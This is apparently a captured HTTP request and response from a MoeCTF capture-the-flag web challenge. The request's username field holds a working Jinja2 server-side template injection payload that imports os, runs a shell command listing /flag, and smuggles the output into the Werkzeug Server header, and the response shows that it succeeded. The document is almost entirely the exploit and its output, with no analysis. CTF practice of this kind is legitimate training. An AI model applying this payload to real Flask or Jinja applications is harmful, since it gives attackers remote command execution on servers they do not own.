 Request
Pretty Raw Hex
\n
1 GET /?username=
{{lipsum.__globals__.__builtins__.setattr(lipsum.__spec__.__init__.__globals__.sys.modules.werkzeug.serving.WSGIRequestHandler,"sys
_version",lipsum.__globals__.__builtins__.__import__('os').popen('ls+-la+/flag').read())}}&password=1 HTTP/1.1
2 Host: 127.0.0.1:21835
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: session-name=
VAt1vaRY5vmZgdMIURg==
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/0.9 1337 No response headers received
2
3 MoeCTFer
4 200 OK
5 Server: Werkzeug/3.1.3 -rw------- 1 root root 45 Sep 24 08:54 /flag
6
7 Date: Wed, 24 Sep 2025 09:06:07 GMT
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 10621
10 Connection: close
11
12 <!DOCTYPE html>
13 <html lang="zh-CN">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>幽冥血海·幻语心魔阵</title>
18 <style>
19 /* 基础样式重置 */
20 * {
21 margin: 0;
22 padding: 0;
23 box-sizing: border-box;
24 }